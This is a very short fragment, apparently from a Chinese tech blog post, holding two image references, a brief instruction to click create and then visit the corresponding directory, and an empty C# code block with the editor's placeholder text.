

点击创建,然后就成功了
然后访问对应目录即可
csharp
在这里插入代码片